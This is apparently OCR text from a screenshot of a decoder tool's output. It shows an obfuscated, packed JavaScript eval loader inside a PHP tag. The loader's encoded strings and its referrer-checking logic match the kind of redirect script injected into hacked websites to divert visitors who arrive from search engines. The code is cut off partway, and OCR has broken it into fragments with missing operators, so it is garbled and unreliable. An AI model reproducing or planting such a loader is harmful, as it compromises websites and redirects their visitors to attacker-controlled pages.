
Decoded Output
download
<?
eval
(
function
(p,a,c,k,e,d)
{e=
function
(c)
{
return
(c35?String.fromCharCode(c+
29
):c.toSt
ring(
36
))};
if
(!
''
.replace(/^/,String)){
while
(c--)d[e(c)]=k[c]||e(c);k=[
function
(e)
{
retur
n
 d[e]}];e=
function
()
{
return
'\w+'
};c=
1
;};
whi
le
(c--)
if
(k[c])p=p.replace(
new
 RegExp(
'\b'
+e
(c)+
'\b'
,
'g'
),k[c]);
return
 p;}(
'A h$=["\c\c
\c\d\I\r\i\g\x\d\f\a\k","\c\c\c\d\t\a\C\a\x
\d\f\a\k","\c\c\c\d\t\a\d\f\a\k","\c\c\c\d\C
\a\a\C\z\b\d\f\a\k\d\y\16","\c\c\c\d\K\r\y\a
\a","\I\i\e\C\d\f\a\k","\c\c\c\d\K\a\x\g\r\a
\d\f\a\k","\c\c\c\d\t\a\t\a\d\f\a\k","\D\R\U
\d\f\e",\'\u\u\M\u\D\d\f\a\k\d\f\e\',\'\y\n
\n\v\W\B\B\c\c\c\d\u\u\M\u\D\d\f\a\k\d\f\e\B
\N\b\b\g\a\a\B\i\e\g\b\o\d\y\n\k\z\',"","\T
\i\f\l\a\t\a\m\n\J\S\e\n\b\l\e\b\n\J\P\o\v\z
\a\l\b\l"];(V(){A j=G["\g\a\f\x\k\b\e\n"]
["\l\b\m\b\l\l\b\l"];A F=G["\g\a\f\x\k\b\e
\n"]["\O\Q\E"];j=j["\n\a\E\a\c\b\l\L\r\t\b"]
();F=F["\n\a\E\a\c\b\l\L\r\t\b"]();H(j["\i\e
\g\b\o\q\m"](h$[0])!=-p||j["\i\e\g\b\o\q\m"]